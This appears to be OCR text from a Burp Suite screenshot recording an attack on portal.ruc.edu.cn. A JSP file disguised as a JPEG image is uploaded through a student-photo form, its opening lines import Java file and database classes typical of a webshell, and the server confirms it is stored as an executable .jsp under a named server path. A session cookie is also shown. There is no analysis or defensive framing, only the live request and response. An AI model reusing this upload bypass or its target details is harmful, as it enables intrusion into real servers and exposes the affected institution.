 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10
go cancel host portal.ruc.edu.cn
< > port 80 use SSL
request
raw params headers hex
neusoftruciss=BJt9VhQbMCmg7rT4FKy8DvNPL2pMByTb6Lbkyfhpv1pMl1Vm8mHz!-1964053315
------WebKitFormBoundarytT6cAvASSd8TQf1y
Content-Disposition: form-data; name="PW"; filename="1.jsp"
Content-Type: image/jpeg
%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
+ < > 0 matches
response
raw headers hex
Date: Tue, 31 Mar 2015 06:47:54 GMT
Content-Length: 261
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
{"falg":"success","falgPx":"success","filename":"S201510423.jsp","oldfilename":"1.jsp","folder":"/home/w
eblogic/apps/ruciss/sis/CwStudentPic/","filesize":"86836","small_filename":"/home/weblogic/apps/ruciss/s
is/CwStudentPic/small_S201510423.jsp","exception":""}
+ < > 0 matches
done length: 413 (1,683 millis)